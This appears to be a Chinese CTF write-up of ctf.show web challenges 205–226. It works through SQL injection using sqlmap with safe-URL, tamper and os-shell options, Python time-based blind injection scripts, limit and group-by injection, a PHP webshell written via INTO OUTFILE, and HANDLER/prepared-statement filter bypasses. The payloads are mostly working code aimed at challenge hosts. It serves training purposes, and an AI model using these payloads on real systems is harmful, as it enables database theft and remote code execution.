
- 之后传值

- sqlmap在每一次注入的时候都会先访问到getToken.php
–safe-url 设置在测试目标地址前访问的安全链接
–safe-freq 设置两次注入测试前访问安全链接的次数Payload:
python3 sqlmap.py -u "http://d04b499a-1159-43c6-b8aa-3b35a5f40e8b.challenge.ctf.show:8080/api/index.php" --data="id=1" -safe-url="http://d04b499a-1159-43c6-b8aa-3b35a5f40e8b.challenge.ctf.show:8080/api/getToken.php" --method="put" --headers="content-type:text/plain" -safe-freq=1 --dump --batch --referer="http://d04b499a-1159-43c6-b8aa-3b35a5f40e8b.challenge.ctf.show:8080/sqlmap.php" --cookie="PHPSESSID=dbee2h213qohj1kktovej8hstp"Web206
- 仍然有安全链接设置

- payload:
python3 sqlmap.py -u "http://d379cfef-c357-4216-8862-241cb2565027.challenge.ctf.show:8080/api/index.php" --data="id=1" --cookie="PHPSESSID=k2p9umcfdkl78pdf11houjsddv" -safe-url="http://d379cfef-c357-4216-8862-241cb2565027.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --method="put" --referer="http://d379cfef-c357-4216-8862-241cb2565027.challenge.ctf.show:8080/sqlmap.php" --headers="content-type:text/plain" --dump --batchweb207(tamper的使用)
--tamper //使用给定的脚本篡改注入的数据
space2comment.py用/**/代替空格
apostrophemask.py用utf8代替引号
equaltolike.py like代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py空格替换为#号,随机字符串以及换行符
apostrophenullencode.py绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似’IFNULL(A,B)’为’IF(ISNULL(A), B, A)’
space2mssqlblank.py(mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py用between替换大于号(>)
space2mysqldash.py替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py围绕SQL关键字添加多个空格
space2plus.py用+替换空格
bluecoat.py代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py双重查询语句,取代SQL关键字
space2randomblank.py代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py双url编码(不处理以编码的)
unionalltounion.py替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py 随机大小写
unmagicquotes.py宽字符绕过 GPCaddslashes
randomcomments.py用/**/分割sql关键字
charunicodeencode.py字符串 unicode 编码
securesphere.py追加特制的字符串
versionedmorekeywords.py注释绕过
space2comment.py替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py关键字前加注释- 过滤了空格用
/**/代替
python3 sqlmap.py -u "http://dfb00f7e-3234-45b6-88b9-4664c9d70734.challenge.ctf.show:8080/api/index.php" --cookie="PHPSESSID=3drctaecc09avaln6bdgb2fdp3" -safe-url="http://dfb00f7e-3234-45b6-88b9-4664c9d70734.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --data="id=1" --method="put" --headers="content-type:text/plain" --tamper="tamper/space2comment.py" --referer="http://dfb00f7e-3234-45b6-88b9-4664c9d70734.challenge.ctf.show:8080/sqlmap.php" --dump --batchweb208(tamper的大小写脚本使用)
- 过滤了空格,
select但可以大小写绕过
python3 sqlmap.py -u "http://b432156d-8a84-481b-b904-b269d2389197.challenge.ctf.show:8080/api/index.php" --data="id=1" --tamper="tamper/space2comment.py,tamper/randomcase.py" --cookie="PHPSESSID=i9mlq204vm3h45vuffq60amplr" -safe-url="http://b432156d-8a84-481b-b904-b269d2389197.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --referer="http://b432156d-8a84-481b-b904-b269d2389197.challenge.ctf.show:8080/sqlmap.php" --method="put" --headers="content-type:text/plain" --dump --batchWeb209(过滤空格和*以及=)
//拼接sql语句查找指定ID用户
$sql = "select id,username,pass from ctfshow_user where id = '".$id."' limit 0,1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//TODO 未完工
return preg_match('/ |\*|\=/', $str);
}
- 把space2comment的脚本中的/**/改为chr(0x0a)(去掉双引号)
python3 sqlmap.py -u "http://d16e3ec7-7734-4681-b047-652df18cf145.challenge.ctf.show:8080/api/index.php" --data="id=1" --cookie="PHPSESSID=13pcscup4tnhs7bb964tc4ag8l" --method="put" --headers="content-type:text/plain" --referer="http://d16e3ec7-7734-4681-b047-652df18cf145.challenge.ctf.show:8080/sqlmap.php" -safe-url="http://d16e3ec7-7734-4681-b047-652df18cf145.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --tamper="tamper/space2comment.py,tamper/equaltolike.py" --dump --batchWeb210(按照逻辑写tamper脚本)
!/usr/bin/env python
"""
Copyright (c) 2006-2021 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
import base64
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal=retVal.encode() //按utf-8编码
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
return retVal.decode() //按utf-8解码python3 sqlmap.py -u "http://0b45569c-bf90-4f03-aa09-5a57af9cd98e.challenge.ctf.show:8080/api/index.php" --data="id=1" --cookie="PHPSESSID=l5jtrkb3miaiuu9cr1u9tu6u8o" -safe-url="http://0b45569c-bf90-4f03-aa09-5a57af9cd98e.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --referer="http://0b45569c-bf90-4f03-aa09-5a57af9cd98e.challenge.ctf.show:8080/sqlmap.php" --tamper="tamper/web210.py" --method="put" --headers="content-type:text/plain" --dump --batch --fresh-queries web211
- 先把空格替换成/**/再完成反转
python3 sqlmap.py -u "http://94905dd8-f5b7-449c-a3c3-62c8738ebc0b.challenge.ctf.show:8080/api/index.php" --data="id=1" --cookie="PHPSESSID=rbsuvh212hagobgk4l0hsml1sb" --referer="http://94905dd8-f5b7-449c-a3c3-62c8738ebc0b.challenge.ctf.show:8080/sqlmap.php" --tamper="tamper/space2comment.py,tamper/web210.py" -safe-url="http://94905dd8-f5b7-449c-a3c3-62c8738ebc0b.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --method="put" --headers="content-type:text/plain" --dump --batchweb212
- 把空格换成chr(0x0a)
python3 sqlmap.py -u "http://116d62c7-44ff-43a8-89c5-2170adcb1c1f.challenge.ctf.show:8080/api/index.php" --referer="http://116d62c7-44ff-43a8-89c5-2170adcb1c1f.challenge.ctf.show:8080/sqlmap.php" --data="id=1" --method="put" --headers="content-type:text/plain" -safe-url="http://116d62c7-44ff-43a8-89c5-2170adcb1c1f.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --dump --batch --tamper="tamper/space2comment.py,tamper/web210.py"web213(–os-shell)
- 利用os-shell进入shell
python3 sqlmap.py -u "http://5676d22a-da16-4ac9-b4df-d9b1bdf570c5.challenge.ctf.show:8080/api/index.php" -safe-url="http://5676d22a-da16-4ac9-b4df-d9b1bdf570c5.challenge.ctf.show:8080/api/getToken.php" -safe-freq=1 --dump --os-shell --batch --referer="http://5676d22a-da16-4ac9-b4df-d9b1bdf570c5.challenge.ctf.show:8080/sqlmap.php" --cookie="PHPSESSID=sis1juopirdciokk8e2kaoivkc" --method="put" --headers="content-type:text/plain" --tamper="tamper/space2comment.py,tamper/web210.py" --data="id=1"- 可用的命令有
ls,nl
ls 查看根目录
ls /
nl 输出flag文件
nl /ctfshow_flag 
web214(时间盲注)
二分法脚本
import requests
url = "http://c10e61eb-3a64-4ea4-ba5d-46a5327683b8.challenge.ctf.show:8080/api/"
flag = ''
i=0
while True:
i=i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
#payload = "select flaga from ctfshow_web.ctfshow_flagx"
#payload = "select database()"
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagx'" #id,flaga,info
payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flagx,ctfshow_info
#print(payload)
data = {
'ip': f"if(ascii(substr(({payload}),{i},1))>{mid},sleep(1),1)",
'debug': '0'
}
try:
s = requests.post(url, data=data, timeout=1)
#print(s.text)
tail = mid
except Exception as e:
header = mid + 1
if header != 32:
flag+=chr(header)
else:
break
print(flag)web215时间盲注(有单引号)
import requests
url = "http://c10e61eb-3a64-4ea4-ba5d-46a5327683b8.challenge.ctf.show:8080/api/"
flag = ''
i=0
while True:
i=i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
payload = "select flagaa from ctfshow_web.ctfshow_flagxc"
#payload = "select database()"
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'" #id,flagaa,info
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flagxc,ctfshow_info
#print(payload)
data = {
'ip': f"' or if(ascii(substr(({payload}),{i},1))>{mid},sleep(1),1) and '1'='1",
'debug': '0'
}
try:
s = requests.post(url, data=data, timeout=1)
#print(s.text)
tail = mid
except Exception as e:
header = mid + 1
if header != 32:
flag+=chr(header)
else:
break
print(flag)web216
import requests
url = "http://5b9ae003-56b4-4c84-bdb9-810776e85167.challenge.ctf.show:8080/api/"
flag = ''
i=0
while True:
i=i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
payload = "select flagaac from ctfshow_web.ctfshow_flagxcc"
#payload = "select database()"
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxcc'" #id,flagaac,info,
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flagxcc,cthshow_info&
#print(payload)
data = {
'ip': f"'MQ==') or if(ascii(substr(({payload}),{i},1))>{mid},sleep(1),1",
'debug': '0'
}
try:
s = requests.post(url, data=data, timeout=1)
#print(s.text)
tail = mid
except Exception as e:
header = mid + 1
if header != 32:
flag+=chr(header)
else:
break
print(flag)Web217(过滤sleep的盲注)
MySQL有一个内置的BENCHMARK()函数,可以测试某些特定操作的执行速度。 参 数可以是需要执行的次数和表达式。 表达式可以是任何的标量表达式,比如返回值 是标量的子查询或者函数。 该函数可以很方便地测试某些特定操作的性能,比如通过测试可以发现,MDS()函数比SHAl()函数要快:
import requests
url = "http://2e14a567-cf3b-49a8-9297-a6c19c2357db.challenge.ctf.show:8080/api/"
flag = ''
i=0
while True:
i=i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
payload = "select flagaabc from ctfshow_web.ctfshow_flagxccb"
#payload = "select database()"
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'" #id,flagaabc,info
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flagxccb,ctfshow_info
#print(payload)
data = {
'ip': f"1) or if(ascii(substr(({payload}),{i},1))>{mid},benchmark(3480500,sha(1)),1",
'debug': '0'
}
try:
s = requests.post(url, data=data, timeout=1)
#print(s.text)
tail = mid
except Exception as e:
header = mid + 1
if header != 32:
flag+=chr(header)
else:
break
print(flag)218-220(。。。)
web221(limit注入)
?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x3a,database())),2)web222(group by 盲注脚本)
- group by
GROUP BY 语句用于结合聚合函数,根据一个或多个列对结果集进行分组。- 找注入点

- 写脚本
import requests
url = "http://57e5966e-18b3-4512-8e3b-1f89faffa3f1.challenge.ctf.show:8080/api/"
flag = ''
i=0
#payload = "database()"
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flaga'" id,flagaabc,info
payload = "select flagaabc from ctfshow_flaga"
while True:
i = i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flaga,ctfshow_user
params={
'u':f"concat((if(ascii(substr(({payload}),{i},1))>{mid},sleep(0.05),2)),1);"
}
try:
s = requests.get(url,params=params,timeout=1)
tail = mid
except Exception as e:
header = mid + 1
if header !=32 :
flag+=chr(header)
else:
break
print(flag)Web223(group by 报错注入)
- 检测盲注


import requests
url = "http://5cc654eb-733a-42a9-bdc8-daabb5dd6175.challenge.ctf.show:8080/api/"
def generateNum(num):
res = 'true'
if num == 1:
return res
else:
for i in range(num - 1):
res += "+true"
return res
flag = ''
i=0
#payload = "database()"
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #ctfshow_flagas,ctfshow_user
#payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagas'" #id,flagasabc,info
payload = "select flagasabc from ctfshow_flagas"
while True:
i = i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
params={
'u':f"if(ascii(substr(({payload}),{generateNum(i)},{generateNum(1)}))>{generateNum(mid)},username,'a');"
}
r = requests.get(url,params=params)
if "userAUTO" in r.text:
header = mid + 1
else:
tail = mid
if header !=32 :
flag+=chr(header)
else:
break
print(flag)
web224(文件名注入)
Robots.txt传入群文件
payload.ini
payload.ini大体内容 select `<?= $_GET[1]?>` into outfile /var/www/html/1.php --+- 访问1.php执行rce
Web225(handler处理,预处理)
- 题目环境
查询语句
//分页查询
$sql = "select id,username,pass from ctfshow_user where username = '{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set/i',$username)){
die(json_encode($ret));
}HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,…) [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ { FIRST | NEXT } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name CLOSEusername=ctfshow;show database();

- 查表,并用handler查表
ctfshow;show tables;handler flagasa open;handler flagasa read first;一次编译多次运行- 语法
MySQL 官方将 prepare、execute、deallocate 统称为 PREPARE STATEMENT。翻译也就习惯的称其为预处理语句。
PREPARE name from '[my sql sequece]'; //预定义SQL语句
EXECUTE name; //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE name; //删除预定义SQL 语句
Web 226(预处理)
查询语句
//分页查询
